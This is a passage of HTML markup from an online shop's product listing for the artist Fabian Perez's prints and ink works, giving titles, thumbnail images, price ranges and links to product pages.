	<a href="https://fabianperez.com/art/narcissus/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2024/02/Narsissus-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Narsissus" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/02/Narsissus-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/02/Narsissus-768x576.jpg 768w, https://fabianperez.com/wp-content/uploads/2024/02/Narsissus-600x450.jpg 600w, https://fabianperez.com/wp-content/uploads/2024/02/Narsissus.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Narcissus</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>6,000</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;6,000</span></span>
</a><a href="https://fabianperez.com/art/narcissus/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13016" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_13016" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-21624 status-publish instock product_cat-black-and-white product_cat-latest-work product_cat-reflexions product_tag-giclee-on-paper has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/november-rain-iv-bw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2025/07/NovemberRainIV-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NovemberRainIV" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/07/NovemberRainIV-300x400.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/07/NovemberRainIV-225x300.jpg 225w, https://fabianperez.com/wp-content/uploads/2025/07/NovemberRainIV-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/07/NovemberRainIV-600x800.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/07/NovemberRainIV.jpg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">November Rain IV (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>850</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;850 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/november-rain-iv-bw/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21624" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_21624" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-13109 status-publish last instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/olga-and-les-demoiselles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="200" src="https://fabianperez.com/wp-content/uploads/2024/02/Olga-and-Les-Demoiselles-1-300x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Olga and Les Demoiselles" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/02/Olga-and-Les-Demoiselles-1-300x200.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/02/Olga-and-Les-Demoiselles-1-768x512.jpg 768w, https://fabianperez.com/wp-content/uploads/2024/02/Olga-and-Les-Demoiselles-1-600x400.jpg 600w, https://fabianperez.com/wp-content/uploads/2024/02/Olga-and-Les-Demoiselles-1.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Olga and Les Demoiselles</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/olga-and-les-demoiselles/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13109" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_13109" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-13480 status-publish first instock product_cat-black-and-white product_cat-reflexions product_tag-giclee-on-paper product_tag-inks has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/olga-and-narcissus-ink-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2024/02/Narcissus-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Narcissus" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/02/Narcissus-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/02/Narcissus-768x576.jpg 768w, https://fabianperez.com/wp-content/uploads/2024/02/Narcissus-600x450.jpg 600w, https://fabianperez.com/wp-content/uploads/2024/02/Narcissus.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Olga and Narcissus (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,000</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;1,000 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/olga-and-narcissus-ink-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13480" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_13480" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-4983 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/olga-at-home-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2020/08/olga-at-home-v2-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Olga at Home" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2020/08/olga-at-home-v2-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2020/08/olga-at-home-v2-600x451.jpg 600w, https://fabianperez.com/wp-content/uploads/2020/08/olga-at-home-v2-768x577.jpg 768w, https://fabianperez.com/wp-content/uploads/2020/08/olga-at-home-v2.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Olga at Home</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/olga-at-home-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4983" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_4983" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-21625 status-publish instock product_cat-black-and-white product_cat-latest-work product_cat-reflexions product_tag-giclee-on-paper has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/paola-con-medias-negras-bw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2025/07/PaolaconmediasnegrasBW-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PaolaconmediasnegrasBW" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/07/PaolaconmediasnegrasBW-300x400.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/07/PaolaconmediasnegrasBW-225x300.jpg 225w, https://fabianperez.com/wp-content/uploads/2025/07/PaolaconmediasnegrasBW-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/07/PaolaconmediasnegrasBW-600x800.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/07/PaolaconmediasnegrasBW.jpg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Paola Con Medias Negras (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>850</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;850 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/paola-con-medias-negras-bw/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21625" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_21625" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14791 status-publish last instock product_cat-black-and-white product_cat-fine-art-photography product_cat-reflexions product_tag-photos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/saba-on-the-stairs-with-mirror-photo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="236" src="https://fabianperez.com/wp-content/uploads/2024/06/Saba-300x236.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Saba on the Stairs with Mirror" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/Saba-300x236.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/06/Saba-768x603.jpg 768w, https://fabianperez.com/wp-content/uploads/2024/06/Saba-50x39.jpg 50w, https://fabianperez.com/wp-content/uploads/2024/06/Saba-600x471.jpg 600w, https://fabianperez.com/wp-content/uploads/2024/06/Saba.jpg 891w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Saba on the Stairs with Mirror (photo)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>750</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>900</bdi></span><span class="screen-reader-text">Price range: &#36;750 through &#36;900</span></span>
</a><a href="https://fabianperez.com/art/saba-on-the-stairs-with-mirror-photo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14791" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14791" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-21632 status-publish first instock product_cat-latest-work product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/sally-at-las-brujas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2025/07/SallyatLasBrujas-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SallyatLasBrujas" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/07/SallyatLasBrujas-300x400.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/07/SallyatLasBrujas-225x300.jpg 225w, https://fabianperez.com/wp-content/uploads/2025/07/SallyatLasBrujas-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/07/SallyatLasBrujas-600x800.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/07/SallyatLasBrujas.jpg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Sally At Las Brujas</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,050</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;2,050</span></span>
</a><a href="https://fabianperez.com/art/sally-at-las-brujas/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21632" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_21632" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-21633 status-publish instock product_cat-latest-work product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/self-portrait-with-red-chair/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2025/07/Self-Portrait-with-Red-Chair-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Self Portrait with Red Chair" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/07/Self-Portrait-with-Red-Chair-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/07/Self-Portrait-with-Red-Chair-768x576.jpg 768w, https://fabianperez.com/wp-content/uploads/2025/07/Self-Portrait-with-Red-Chair-50x38.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/07/Self-Portrait-with-Red-Chair-600x450.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/07/Self-Portrait-with-Red-Chair.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Self Portrait with Red Chair</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/self-portrait-with-red-chair/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21633" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_21633" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-5848 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/solitaire-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2021/06/solitaire-v1-min-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Solitaire" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/06/solitaire-v1-min-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2021/06/solitaire-v1-min-600x450.jpg 600w, https://fabianperez.com/wp-content/uploads/2021/06/solitaire-v1-min-768x576.jpg 768w, https://fabianperez.com/wp-content/uploads/2021/06/solitaire-v1-min.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Solitaire</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/solitaire-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5848" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_5848" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-5863 status-publish last instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/solitaire-ii-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="240" src="https://fabianperez.com/wp-content/uploads/2021/07/solitaire-ii-16x20-acrylic-070221-perez-a7v4andcbc-inet-v1-300x240.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Solitaire II" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/07/solitaire-ii-16x20-acrylic-070221-perez-a7v4andcbc-inet-v1-300x240.jpg 300w, https://fabianperez.com/wp-content/uploads/2021/07/solitaire-ii-16x20-acrylic-070221-perez-a7v4andcbc-inet-v1-600x480.jpg 600w, https://fabianperez.com/wp-content/uploads/2021/07/solitaire-ii-16x20-acrylic-070221-perez-a7v4andcbc-inet-v1-768x614.jpg 768w, https://fabianperez.com/wp-content/uploads/2021/07/solitaire-ii-16x20-acrylic-070221-perez-a7v4andcbc-inet-v1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Solitaire II</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/solitaire-ii-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5863" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_5863" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-6150 status-publish first instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/study-of-hands-sketching-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2022/09/Study-of-Hands-Sketching-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Study of Hands Sketching" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2022/09/Study-of-Hands-Sketching-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2022/09/Study-of-Hands-Sketching-600x451.jpg 600w, https://fabianperez.com/wp-content/uploads/2022/09/Study-of-Hands-Sketching-768x577.jpg 768w, https://fabianperez.com/wp-content/uploads/2022/09/Study-of-Hands-Sketching.jpg 795w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Study of Hands Sketching</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/study-of-hands-sketching-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6150" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_6150" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14230 status-publish instock product_cat-black-and-white product_cat-reflexions product_tag-giclee-on-paper product_tag-inks has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/summer-rain-walk-ii-ink-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="401" src="https://fabianperez.com/wp-content/uploads/2024/06/Summer-Night-Walk-II-1-300x401.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Summer Night Walk II" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/Summer-Night-Walk-II-1-300x401.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/06/Summer-Night-Walk-II-1-224x300.jpg 224w, https://fabianperez.com/wp-content/uploads/2024/06/Summer-Night-Walk-II-1-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2024/06/Summer-Night-Walk-II-1-600x802.jpg 600w, https://fabianperez.com/wp-content/uploads/2024/06/Summer-Night-Walk-II-1.jpg 673w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Summer Rain Walk II (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,000</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;1,000 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/summer-rain-walk-ii-ink-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14230" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14230" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-21628 status-publish instock product_cat-black-and-white product_cat-latest-work product_cat-reflexions product_tag-giclee-on-paper has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/tango-en-santelmo-vii-ink/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2025/07/TangoEnSanTelmoVIIBW-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TangoEnSanTelmoVIIBW" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/07/TangoEnSanTelmoVIIBW-300x400.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/07/TangoEnSanTelmoVIIBW-225x300.jpg 225w, https://fabianperez.com/wp-content/uploads/2025/07/TangoEnSanTelmoVIIBW-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/07/TangoEnSanTelmoVIIBW-600x800.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/07/TangoEnSanTelmoVIIBW.jpg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Tango En Santelmo VII (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>850</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;850 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/tango-en-santelmo-vii-ink/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21628" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_21628" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14128 status-publish last instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/tess-lectures/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="233" src="https://fabianperez.com/wp-content/uploads/2024/06/tess-lectures-300x233.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="tess-lectures" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/tess-lectures-300x233.jpeg 300w, https://fabianperez.com/wp-content/uploads/2024/06/tess-lectures-768x597.jpeg 768w, https://fabianperez.com/wp-content/uploads/2024/06/tess-lectures-50x39.jpeg 50w, https://fabianperez.com/wp-content/uploads/2024/06/tess-lectures-600x467.jpeg 600w, https://fabianperez.com/wp-content/uploads/2024/06/tess-lectures.jpeg 900w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Tess Lectures</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/tess-lectures/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14128" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14128" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14231 status-publish first instock product_cat-black-and-white product_cat-reflexions product_tag-giclee-on-paper product_tag-inks has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/tess-lectures-ink-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2024/06/Tess-Lectures-1-300x225.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tess Lectures" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/Tess-Lectures-1-300x225.jpeg 300w, https://fabianperez.com/wp-content/uploads/2024/06/Tess-Lectures-1-768x576.jpeg 768w, https://fabianperez.com/wp-content/uploads/2024/06/Tess-Lectures-1-50x38.jpeg 50w, https://fabianperez.com/wp-content/uploads/2024/06/Tess-Lectures-1-600x450.jpeg 600w, https://fabianperez.com/wp-content/uploads/2024/06/Tess-Lectures-1.jpeg 900w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Tess Lectures (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,000</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;1,000 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/tess-lectures-ink-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14231" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14231" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-4930 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/tess-on-leather-chair-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="379" src="https://fabianperez.com/wp-content/uploads/2020/05/Tess-on-Leather-Chair-v2-300x379.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tess on Leather Chair" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2020/05/Tess-on-Leather-Chair-v2-300x379.jpg 300w, https://fabianperez.com/wp-content/uploads/2020/05/Tess-on-Leather-Chair-v2-600x757.jpg 600w, https://fabianperez.com/wp-content/uploads/2020/05/Tess-on-Leather-Chair-v2-238x300.jpg 238w, https://fabianperez.com/wp-content/uploads/2020/05/Tess-on-Leather-Chair-v2.jpg 713w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Tess on Leather Chair</h2>
